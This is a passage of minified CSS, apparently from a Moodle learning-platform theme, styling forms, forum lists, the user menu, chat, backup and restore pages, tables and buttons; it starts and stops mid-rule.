.felement{display:inline-block;margin-top:4px;padding-top:5px;width:auto}body #region-main .mform:not(.unresponsive) .fitem_fcheckbox .fitemtitle,body #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{display:inline-block;width:auto}body #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{padding:6px}body.dir-rtl #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{margin-right:0;margin-left:8px}body.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{text-align:right}body.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.felement{margin-right:0;float:right;padding-right:0;padding-left:0}body.dir-rtl #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{float:right}}@media (max-width:1474px){.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{display:block;margin-top:4px;margin-bottom:4px;text-align:left;width:100%}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem
.felement{margin-left:0;width:100%;float:left;padding-left:0;padding-right:0}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fstatic:empty{display:none}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fcheckbox>span,.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fradio>span,.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fgroup>span{margin-top:4px}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{display:inline-block;width:auto;margin-right:8px}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .femptylabel
.felement{display:inline-block;margin-top:4px;padding-top:5px;width:auto}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem_fcheckbox .fitemtitle,.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{display:inline-block;width:auto}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{padding:6px}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{margin-right:0;margin-left:8px}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{text-align:right}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.felement{margin-right:0;float:right;padding-right:0;padding-left:0}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{float:right}}#fitem_id_availabilityconditionsjson *[aria-hidden=true]{display:none}#fitem_id_availabilityconditionsjson select,#fitem_id_availabilityconditionsjson input[type=text]{position:relative;top:4px}#fitem_id_availabilityconditionsjson
label{display:inline}#fitem_id_availabilityconditionsjson .availability-group{margin-right:8px}#fitem_id_availabilityconditionsjson .availability-item{margin-bottom:6px}#fitem_id_availabilityconditionsjson .availability-none{margin-left:20px;margin-bottom:4px}#fitem_id_availabilityconditionsjson .availability-plugincontrols{padding:2px
0 0 4px;background:none repeat scroll 0 0 #f5f5f5;border:1px
solid #eee;border-radius:4px;display:inline-block;margin-right:8px}#fitem_id_availabilityconditionsjson .availability-eye,#fitem_id_availabilityconditionsjson .availability-delete{margin-right:8px}#fitem_id_availabilityconditionsjson .availability-eye[aria-hidden=true]{display:inline;visibility:hidden}#fitem_id_availabilityconditionsjson .availability-list>.availability-eye
img{vertical-align:top;margin-top:12px}#fitem_id_availabilityconditionsjson .availability-button{margin-left:15px}#fitem_id_availabilityconditionsjson .availability-childlist>.availability-inner{display:inline-block;background:#f5f5f5;border:1px
solid #eee;border-radius:4px;padding:6px;margin-bottom:6px}#fitem_id_availabilityconditionsjson .availability-childlist .availability-childlist>.availability-inner{background:white}#fitem_id_availabilityconditionsjson .availability-connector{margin-left:20px;margin-bottom:6px}.dir-rtl #fitem_id_availabilityconditionsjson .availability-group{margin-right:0;margin-left:8px}.dir-rtl #fitem_id_availabilityconditionsjson .availability-none{margin-right:20px;margin-left:0}.dir-rtl #fitem_id_availabilityconditionsjson .availability-plugincontrols{padding-right:4px;padding-left:0;margin-right:0;margin-left:8px}.dir-rtl #fitem_id_availabilityconditionsjson .availability-eye,.dir-rtl #fitem_id_availabilityconditionsjson .availability-delete{margin-left:8px;margin-right:0}.dir-rtl #fitem_id_availabilityconditionsjson .availability-button{margin-right:15px;margin-left:0}.dir-rtl #fitem_id_availabilityconditionsjson .availability-connector{margin-right:20px;margin-left:0}.mform .error .availability-field{color:#333}.availability-dialogue .moodle-dialogue .moodle-dialogue-bd{padding-left:0;padding-right:0;padding-bottom:2px}.availability-dialogue
ul{display:block;margin:0}.availability-dialogue
li{display:block;list-style-type:none;padding:0
0 4px;clear:both;border-bottom:1px solid #eee;margin-bottom:4px}.availability-dialogue ul
button{float:left;margin-left:1em;min-width:140px;margin-top:4px}.availability-dialogue
label{margin-left:170px;margin-right:1em;margin-bottom:0}.availability-dialogue .availability-buttons
button{margin-left:1em;margin-right:1em;margin-top:4px}.dir-rtl .availability-dialogue ul
button{float:right;margin-right:1em;margin-left:0}.dir-rtl .availability-dialogue
label{margin-right:170px;margin-left:1em}textarea[cols],input[size]{width:auto}.form-autocomplete-selection{margin:.2em;min-height:21px}.form-autocomplete-multiple [role=listitem]{cursor:pointer}.form-autocomplete-suggestions{position:absolute;background-color:white;border:2px
solid #eee;border-radius:3px;min-width:206px;max-height:20em;overflow:auto;margin:0;padding:0;margin-top:-0.2em;z-index:1}.form-autocomplete-suggestions
li{list-style-type:none;padding:.2em;margin:0;cursor:pointer;color:#333}.form-autocomplete-suggestions li:hover{background-color:#00a3f4;color:#fff}.form-autocomplete-suggestions li[aria-selected=true]{background-color:#e5e5e5;color:#555}.form-autocomplete-downarrow{color:#333;position:relative;top:-0.3em;left:-1.5em;cursor:pointer}.dir-rtl .form-autocomplete-downarrow{right:-1.5em;left:inherit}.form-autocomplete-selection:focus{outline:none}.form-autocomplete-selection [data-active-selection=true]{padding:.5em;font-size:large}select{width:auto}.path-mod-forum .forumsearch input,.path-mod-forum .forumsearch
.helptooltip{margin:0
3px}.path-mod-forum .forumheaderlist,.path-mod-forum .forumheaderlist
td{border:none}.path-mod-forum .forumheaderlist thead .header,.path-mod-forum .forumheaderlist tbody .discussion
td{white-space:normal;vertical-align:top;padding-left:.5em;padding-right:.5em}.path-mod-forum .forumheaderlist thead
.header{white-space:normal;vertical-align:top}.path-mod-forum .forumheaderlist thead
.header.replies{text-align:center}.path-mod-forum .forumheaderlist thead
.header.lastpost{text-align:right}.path-mod-forum .forumheaderlist thead .header th.discussionsubscription,.path-mod-forum .forumheaderlist tbody .discussion
td.discussionsubscription{width:16px;padding-left:.5em;padding-right:.5em}.path-mod-forum .forumheaderlist .discussion .author,.path-mod-forum .forumheaderlist .discussion .replies,.path-mod-forum .forumheaderlist .discussion
.lastpost{white-space:normal}.path-mod-forum .forumheaderlist .discussion .discussionsubscription,.path-mod-forum .forumheaderlist .discussion
.replies{text-align:center}.path-mod-forum .forumheaderlist .discussion .topic,.path-mod-forum .forumheaderlist .discussion .discussionsubscription,.path-mod-forum .forumheaderlist .discussion .topic.starter,.path-mod-forum .forumheaderlist .discussion .picture,.path-mod-forum .forumheaderlist .discussion .author,.path-mod-forum .forumheaderlist .discussion .replies,.path-mod-forum .forumheaderlist .discussion
.lastpost{vertical-align:top}.path-mod-feedback
.feedback_bar_image{height:5px}.forumpost{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:6px}.forumpost
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.forumpost
.header{margin-bottom:3px}.forumpost .picture
img{margin:3px}.forumpost .picture
img.userpicture{margin-left:3px;margin-right:10px}.forumpost .content
.posting.fullpost{margin-top:8px}.forumpost .row .topic,.forumpost .row .content-mask,.forumpost .row
.options{margin-left:48px}.forumpost
.row.side{clear:both}.dir-rtl .forumpost .picture
img.userpicture{margin-left:10px;margin-right:3px}.dir-rtl .forumpost .row .topic,.dir-rtl .forumpost .row .content-mask,.dir-rtl .forumpost .row
.options{margin-left:0;margin-right:48px}.forumpost .row
.left{width:48px}.forumpost .options
.commands{margin-left:0}.forumpost
.subject{font-weight:bold}.forumsearch input[type=text]{margin-bottom:0 !important}#page-mod-forum-discuss
.discussioncontrols{width:auto;margin:0}#page-footer{margin-top:1em;padding:1em
0;border-top:2px solid #ddd}.maincalendar .calendarmonth td,.maincalendar .calendarmonth
th{border:1px
dotted #ddd}.path-grade-report-grader
h1{text-align:inherit}#page-mod-chat-gui_basic
input#message{max-width:100%}#page-mod-data-view
#singleimage{width:auto}.path-mod-data
form{margin-top:10px}.template_heading{margin-top:10px}.breadcrumb-button{float:right;margin-top:4px}.breadcrumb-button
.singlebutton{float:left;margin-left:4px}.dir-rtl .nav-tabs>li,.dir-rtl .nav-pills>li{float:right}.dir-rtl .navbar
.brand{padding:10px
0 10px 20px;float:right}.navbar-inverse .logininfo
a{color:#999}.navbar-inverse .logininfo a:hover{background-color:transparent;color:#fff}.navbar-fixed-top,.navbar-fixed-bottom{z-index:4030}.dir-rtl .breadcrumb-button,.dir-rtl .navbar .btn-navbar{float:left}.dir-rtl .breadcrumb-button
.singlebutton{float:right;margin-right:4px;margin-left:0}.dir-rtl .breadcrumb-button .singlebutton div,.dir-rtl .breadcrumb-button .singlebutton div input[type="submit"]{margin-right:5px;margin-left:0}.ie .row-fluid .desktop-first-column{margin-left:0}.langmenu
form{margin:0}.container-fluid{max-width:1680px;margin:0
auto}canvas{-ms-touch-action:auto}div#dock{display:none}.path-mod-choice .horizontal
.choices{margin:0}.path-mod-choice .horizontal .choices
.option{display:inline-block;padding:10px}.path-mod-choice .results
.data{white-space:normal}.path-mod-lesson
.firstpageoptions{margin:auto;min-width:280px;width:60%}.path-mod-lesson
.centerpadded{padding:5px;text-align:center}.path-mod-wiki .wiki_headingtitle,.path-mod-wiki .midpad,.path-mod-wiki
.wiki_headingtime{text-align:inherit}.path-mod-wiki
.wiki_contentbox{width:100%}.dropdown-menu>li>a{padding:3px
20px 3px 8px}.dir-rtl .dropdown-menu>li>a{padding:3px
8px 3px 20px}.dir-rtl .dropdown-submenu>.dropdown-menu{-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.path-mod-survey .surveytable>tbody>tr:nth-of-type(odd){background-color:transparent}.path-mod-survey .surveytable>tbody>tr:nth-of-type(even){background-color:#f9f9f9}.path-mod-survey .surveytable .rblock
label{text-align:center}.path-mod-survey .resultgraph,.path-mod-survey .reportsummary,.path-mod-survey .studentreport,.path-mod-survey .reportbuttons,.path-mod-survey
.centerpara{text-align:center}.dir-rtl.path-mod-forum .forumheaderlist thead
.header.lastpost{text-align:left}.dir-rtl.path-mod-forum .forumheaderlist .discussion
.lastpost{text-align:left}.nav
.caret{margin-left:4px}.dir-rtl .nav
.caret{margin-right:4px}.nav
.divider{overflow:hidden;width:0;height:40px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar-inverse .nav
.divider{border-left-color:#111;border-right-color:#515151}.dropdown-menu
.divider{width:auto;height:1px;border-left:0 none;border-right:0 none}.usermenu
.login{color:#777;line-height:40px}.usermenu .login
a{color:#0070a8}.usermenu .login a:hover,.usermenu .login a:focus{color:#003d5c;text-decoration:underline}.usermenu .moodle-actionmenu .toggle-display{display:block;opacity:1;color:#777;line-height:40px;height:40px}.usermenu .moodle-actionmenu .toggle-display:hover{color:#333}.usermenu .moodle-actionmenu .toggle-display
.userbutton{height:40px;line-height:40px}.usermenu .moodle-actionmenu .toggle-display .userbutton
.avatars{display:inline-block;height:36px;width:36px;vertical-align:middle;margin-right:6px;margin-left:6px}.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars .avatar,.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars
img{display:block}.usermenu .moodle-actionmenu .toggle-display .userbutton
.usertext{display:inline-block;vertical-align:middle;line-height:1em;color:inherit}.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext .meta,.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext
.role{display:block;font-size:12px}.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext .meta .value,.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext .role
.value{font-weight:bold}.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext
.role{font-weight:bold}.usermenu .moodle-actionmenu .toggle-display
.caret{display:none}.usermenu .moodle-actionmenu .menu .menu-action.icon
img{border-radius:0;background:transparent;box-shadow:none}.usermenu .moodle-actionmenu .menu .menu-action.icon:hover
img{background:#fff;border-radius:4px;box-shadow:0 0 16px rgba(0,0,0,0.125)}.usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon img,.usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon:hover
img{border-radius:0;background:transparent;box-shadow:none}.navbar-inverse .usermenu
.login{color:#999}.navbar-inverse .usermenu .login
a{color:#999}.navbar-inverse .usermenu .login a:hover{color:#fff}.navbar-inverse .usermenu .moodle-actionmenu .toggle-display{color:#999}.navbar-inverse .usermenu .moodle-actionmenu .userbutton
.usertext{color:#999}.navbar-inverse .usermenu .moodle-actionmenu .userbutton .usertext
.meta{color:#999}.navbar-inverse .usermenu .moodle-actionmenu .userbutton .usertext .meta
.value{color:#999}.navbar-inverse .usermenu .moodle-actionmenu:hover
.usertext{color:#fff}.navbar-inverse .usermenu .moodle-actionmenu:hover .usertext
.meta{color:#999}.navbar-inverse .usermenu .moodle-actionmenu:hover .usertext .meta
.value{color:#fff}.navbar-inverse .usermenu .moodle-actionmenu[data-enhanced] .toggle-display.textmenu
.caret{border-top-color:#fff}.navbar-inverse .usermenu .moodle-actionmenu .menu .menu-action.icon
img{border-radius:0;background:transparent;box-shadow:none}.navbar-inverse .usermenu .moodle-actionmenu .menu .menu-action.icon:hover
img{background:#333;border-radius:4px;box-shadow:0 0 16px #fff}.navbar-inverse .usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon img,.navbar-inverse .usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon:hover
img{border-radius:0;background:transparent;box-shadow:none}.jsenabled .usermenu .moodle-actionmenu .toggle-display{display:block}.jsenabled .usermenu .moodle-actionmenu .toggle-display.textmenu{padding-left:8px;padding-right:8px}.jsenabled .usermenu .moodle-actionmenu .toggle-display
.caret{display:inline-block;position:relative;top:9px}.jsenabled .usermenu .moodle-actionmenu>.menubar{display:block;margin:0
0 2px 0}.jsenabled .usermenu .moodle-actionmenu>.menu{min-width:160px}.jsenabled .usermenu .moodle-actionmenu>.menu
.filler{display:block;*width:100%;height:1px;margin:9px
1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.jsenabled .usermenu .moodle-actionmenu.show{background-color:#e5e5e5}.jsenabled .usermenu .moodle-actionmenu.show
.menu{padding:5px
0;margin:2px
0 0;background-clip:padding-box;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.jsenabled .usermenu .moodle-actionmenu.show .menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px}.jsenabled .usermenu .moodle-actionmenu.show .menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px}.jsenabled .usermenu .moodle-actionmenu.show .menu
a{border-radius:0}.jsenabled .usermenu .moodle-actionmenu.show .menu a:focus{text-decoration:none}.jsenabled .usermenu .moodle-actionmenu.show .menu a:hover{text-decoration:none;background-color:#00699e;background-image:-moz-linear-gradient(top, #0070a8, #005f8f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#005f8f));background-image:-webkit-linear-gradient(top, #0070a8, #005f8f);background-image:-o-linear-gradient(top, #0070a8, #005f8f);background-image:linear-gradient(to bottom, #0070a8, #005f8f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8', endColorstr='#ff005f8f', GradientType=0)}.jsenabled .usermenu .moodle-actionmenu.show .menu.align-tr-br{margin-top:2px}.jsenabled .navbar-inverse .usermenu .moodle-actionmenu.show{background-color:#111}.dir-ltr
.usermenu{float:right}.dir-ltr .usermenu>.moodle-actionmenu>.menu:before{right:9px}.dir-ltr .usermenu>.moodle-actionmenu>.menu:after{right:10px}.dir-ltr .usermenu>.moodle-actionmenu>.menubar li
a{text-align:right}.dir-ltr.userloggedinas .usermenu .userbutton .avatars
.avatar.current{left:16px}.dir-rtl
.usermenu{float:left}.dir-rtl .usermenu>.moodle-actionmenu>.menu{margin-right:0}.dir-rtl .usermenu>.moodle-actionmenu>.menu:before{left:9px}.dir-rtl .usermenu>.moodle-actionmenu>.menu:after{left:10px}.dir-rtl .usermenu>.moodle-actionmenu>.menubar li
a{text-align:left}.dir-rtl.userloggedinas .usermenu .userbutton .avatars
.avatar.current{left:-14px}.userloggedinas .usermenu .userbutton .avatars
.avatar{overflow:hidden}.userloggedinas .usermenu .userbutton .avatars
.avatar.current{position:relative;top:4px;left:4px;width:20px;height:20px;margin-top:11px;margin-bottom:-34px;border:1px
solid #fff;border-radius:50%;box-shadow:-2px -2px 16px rgba(0,0,0,0.25)}.userloggedinas .usermenu .userbutton .avatars .avatar
img{width:inherit;height:inherit}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax{background-color:#fff}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd-nohd,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd-noft,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-right,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-bottom{border:0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-right,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-bottom{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;border-radius:0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-right blockquote,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-bottom
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd{background-color:transparent}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable
td.cell{border:0;padding:3px
15px;white-space:nowrap}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable input,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable td.cell
input{margin:0
10px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable input#input-message,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable td.cell input#input-message{width:45%;margin:auto}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable a,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable td.cell
a{margin:0
5px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist{padding:10px
5px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist #users-list{border-top:1px solid #ddd;border-bottom:1px solid #fff}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist #users-list
li{border-top:1px solid #fff;border-bottom:1px solid #ddd;padding:5px
10px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist #users-list
img{margin-right:8px;border:1px
solid #ccc;border-radius:4px;max-width:none}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages{margin:20px
25px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .chat-event.course-theme{text-align:center;margin:10px
0;font-size:11.9px;color:#777}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .chat-message.course-theme{background-color:#fff;border:1px
dotted #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px
10px;margin:10px
0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .chat-message.course-theme
.time{float:right;font-size:11px;color:#777}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .mdl-chat-my-entry .chat-message.course-theme{background-color:#f6f6f6}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .mdl-chat-my-entry .chat-message.course-theme
.user{font-weight:bold}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl .yui-layout-unit-right{padding:0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl .yui-layout-unit div.yui-layout-bd{text-align:right}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-userlist #users-list
img{margin-left:8px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme
.time{float:left}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme
.user{float:right}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme .chat-message-meta{height:20px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme
.text{text-align:right}#page-report-participation-index .participationselectform div
label{display:inline;margin:0
5px}#page-report-participation-index.dir-ltr .participationselectform div label[for=menuinstanceid]{margin-left:0}#page-report-participation-index.dir-rtl .participationselectform div label[for=menuinstanceid]{margin-right:0}.path-backup .mform
.grouped_settings.section_level{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:10px
0 0 0;clear:both}.path-backup .mform .grouped_settings.section_level
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.path-backup .mform
.grouped_settings{clear:both;overflow:hidden}.path-backup .include_setting,.path-backup .grouped_settings
.normal_setting{display:inline-block}.path-backup .include_setting.section_level
label{font-weight:bold}.path-backup .mform .fitem
.fitemtitle{width:260px}.path-backup .mform .fitem
.felement{margin-left:280px}.path-backup
.notification.dependencies_enforced{text-align:center;color:#b94a48;font-weight:bold}.path-backup
.backup_progress{text-align:center}.path-backup .backup_progress
.backup_stage{color:#999}.path-backup .backup_progress
.backup_stage.backup_stage_current{font-weight:bold;color:inherit}.path-backup .backup_progress
span.backup_stage.backup_stage_complete{color:inherit}#page-backup-restore
.filealiasesfailures{background-color:#f2dede}#page-backup-restore .filealiasesfailures
.aliaseslist{width:90%;margin:.8em auto;background-color:#fff;border:1px
dotted #666}.path-backup .fitem
.smallicon{vertical-align:text-bottom}.backup-restore .backup-section>h2.header,.backup-restore .backup-section .backup-sub-section
h3{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.backup-restore .backup-section
.noticebox{margin:1em
auto;width:60%;text-align:center}.backup-restore .backup-section.settings-section .detail-pair{width:50%;display:inline-block;*display:inline;*zoom:1}.backup-restore .backup-section.settings-section .detail-pair-label{width:65%}.backup-restore .backup-section.settings-section .detail-pair-value{width:25%}.backup-restore
.activitytable{min-width:500px}.backup-restore .activitytable
.modulename{width:100px}.backup-restore .activitytable
.moduleincluded{width:50px}.backup-restore .activitytable
.userinfoincluded{width:50px}.backup-restore .detail-pair-label{display:inline-block;*display:inline;*zoom:1;width:25%;padding:8px;margin:0;text-align:right;font-weight:bold;vertical-align:top}.backup-restore .detail-pair-value{display:inline-block;*display:inline;*zoom:1;width:65%;padding:8px;margin:0}.backup-restore .detail-pair-value>.sub-detail{display:block;font-size:11.9px;color:#999}.backup-restore>.singlebutton{text-align:right}.path-backup .mform .fgroup
.proceedbutton{float:right;margin-right:5%}.path-backup .mform .fgroup
.oneclickbackup{float:right}.restore-course-search .rcs-results{width:70%;min-width:400px}.restore-course-search .rcs-results
table{width:100%;margin:0;border-width:0}.restore-course-search .rcs-results table .no-overflow{max-width:600px}.restore-course-search .rcs-results
.paging{text-align:left;margin:0;background-color:#eee;padding:3px}.restore-course-category .rcs-results{width:70%;min-width:400px;border:1px
solid #ddd;margin:5px
0}.restore-course-category .rcs-results
table{width:100%;margin:0;border-width:0}.restore-course-category .rcs-results table .no-overflow{max-width:600px}.restore-course-category .rcs-results
.paging{text-align:left;margin:0;background-color:#eee;padding:3px}.path-backup
.wibbler{width:500px;margin:0
auto 10px;border-bottom:1px solid black;border-right:1px solid black;border-left:1px solid black;position:relative;min-height:4px}.path-backup .wibbler
.wibble{position:absolute;left:0;right:0;top:0;height:4px}.path-backup .wibbler
.state0{background:#eee}.path-backup .wibbler
.state1{background:#ddd}.path-backup .wibbler
.state2{background:#ccc}.path-backup .wibbler
.state3{background:#bbb}.path-backup .wibbler
.state4{background:#aaa}.path-backup .wibbler
.state5{background:#999}.path-backup .wibbler
.state6{background:#888}.path-backup .wibbler
.state7{background:#777}.path-backup .wibbler
.state8{background:#666}.path-backup .wibbler
.state9{background:#555}.path-backup .wibbler
.state10{background:#444}.path-backup .wibbler
.state11{background:#333}.path-backup .wibbler
.state12{background:#222}.path-backup
.backup_log{margin-top:2em}.path-backup .backup_log
h2{font-size:1em}.path-backup
.backup_log_contents{border:1px
solid #ddd;padding:10px;height:300px;overflow-y:scroll}.dir-rtl.path-backup .mform .fgroup
.proceedbutton{float:left;margin-left:5%;margin-right:0}.dir-rtl.path-backup .mform .fgroup
.oneclickbackup{float:left}table.flexible,.generaltable{width:100%;margin-bottom:20px}table.flexible th,.generaltable th,table.flexible td,.generaltable
td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table.flexible th,.generaltable
th{font-weight:bold}table.flexible thead th,.generaltable thead
th{vertical-align:bottom}table.flexible caption+thead tr:first-child th,.generaltable caption+thead tr:first-child th,table.flexible caption+thead tr:first-child td,.generaltable caption+thead tr:first-child td,table.flexible colgroup+thead tr:first-child th,.generaltable colgroup+thead tr:first-child th,table.flexible colgroup+thead tr:first-child td,.generaltable colgroup+thead tr:first-child td,table.flexible thead:first-child tr:first-child th,.generaltable thead:first-child tr:first-child th,table.flexible thead:first-child tr:first-child td,.generaltable thead:first-child tr:first-child
td{border-top:0}table.flexible tbody+tbody,.generaltable tbody+tbody{border-top:2px solid #ddd}table.flexible .table,.generaltable
.table{background-color:#fff}.singlebutton
div{display:inline-block;margin-right:5px;margin-bottom:5px;margin-left:5px}#notice .buttons
.singlebutton{display:inline-block}.continuebutton{text-align:center}p.arrow_button{margin-top:5em;text-align:center}p.arrow_button
#remove{margin:3em
auto 5em}p.arrow_button
input{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#addcontrols{margin-top:30px;text-align:center;margin-bottom:3em}#addcontrols
label{display:inline}#addcontrols input,#removecontrols
input{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:auto}.btn-lineup{margin:0
0 10px 5px}input[name="searchwikicontent"]+input[type="submit"],select+input[type="submit"],input[type="text"]+input[type="button"],input[type="password"]+input[type="submit"],input[type="text"]+button,input[type="text"]+input[type="submit"]{margin:0
0 10px 5px}button,input.form-submit,input[type="button"],input[type="submit"],input[type="reset"]{display:inline-block;*display:inline;*zoom:1;padding:4px
